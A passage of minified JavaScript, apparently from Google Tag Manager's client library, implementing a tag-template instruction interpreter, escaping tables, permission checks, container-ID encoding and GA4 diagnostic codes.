n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var t=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(t)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var u=d.get(e);if(u instanceof Ad){var v=xd(f);return Xa(17)?u.apply(this.M,v):u.invoke.apply(u,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.on))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Gn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.on))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Nj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Va();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Rb=function(a){this.D.Rb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Nj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Va=function(){this.D.Va()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Va();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Rb=function(a){this.D.Rb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Rn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Nn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var t=of(5,3),u=r.split("-"),v=u[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=u[1];q=""+t+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Yt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.yq;M=M===void 0?{}:M;for(var fa=[],ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;fa[Number(S)]=M[S]}if(fa.length){var na=of(10,3),la;if(fa.length===0)la=lf(0);else{for(var V=[],U=0,ia=!1,ta=0;ta<fa.length;ta++){ia=!0;var pa=ta%6;fa[ta]&&(U|=1<<pa);pa===5&&(V.push(lf(U)),U=0,ia=!1)}ia&&V.push(lf(U));la=V.join("")}var Na=la;I=""+na+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{lo:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),uh:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Sp:a("once_per_event"),Cm:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Lm:a("setup_tags"),Fh:a("tag_id"),Wm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.uh]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var t=2;t<a.length;t++)Af[a[t]]&&(d=Af[a[t]](d));return d;
case "tag":var u=a[1];if(!Tf[u])throw Error("Unable to resolve tag reference "+u+".");return{sn:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.uh];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.qk]&&typeof a==="string"&&(a=b[tf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.sk)&&a===null&&(a=b[tf.sk]);b.hasOwnProperty(tf.uk)&&a===void 0&&(a=b[tf.uk]);b.hasOwnProperty(tf.tk)&&a===!0&&(a=b[tf.tk]);b.hasOwnProperty(tf.rk)&&a===!1&&(a=b[tf.rk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.mn&&!e[p]&&(e[p]=r.mn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[l].concat(Aa(t.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Xn=gg(29);Ig.Kq=gg(28);var F={N:{po:1,so:2,Xm:3,Fm:4,Bk:5,Ck:6,Gp:7,uo:8,Fp:9,oo:10,no:11,Qm:12,Mm:13,ik:14,co:15,fo:16,Am:17,Dk:18,xm:19,qo:20,Rp:21,jo:22,eo:23,ho:24,zk:25,gk:26,aq:27,Yl:28,im:29,hm:30,gm:31,bm:32,Zl:33,am:34,Vl:35,Ul:36,Wl:37,Xl:38,Dp:39}};F.N[F.N.po]="CREATE_EVENT_SOURCE";F.N[F.N.so]="EDIT_EVENT";F.N[F.N.Xm]="TRAFFIC_TYPE";F.N[F.N.Fm]="REFERRAL_EXCLUSION";F.N[F.N.Bk]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Gp]="GA_SEND";F.N[F.N.uo]="EM_FORM";F.N[F.N.Fp]="GA_GAM_LINK";
F.N[F.N.oo]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.no]="CREATED_EVENT";F.N[F.N.Qm]="SIDELOADED";F.N[F.N.Mm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.ik]="CCD_EM_EVENT";F.N[F.N.co]="AUTO_REDACT_EMAIL";F.N[F.N.fo]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Am]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Dk]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.xm]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.qo]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.jo]="CCD_EVENT_SGTM";F.N[F.N.eo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.zk]="DAILY_LIMIT_REACHED";F.N[F.N.gk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Yl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.im]="INVALID_GA4_SESSION_COUNT";F.N[F.N.hm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.gm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.bm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.Zl]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.am]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Ul]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Wl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Dp]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
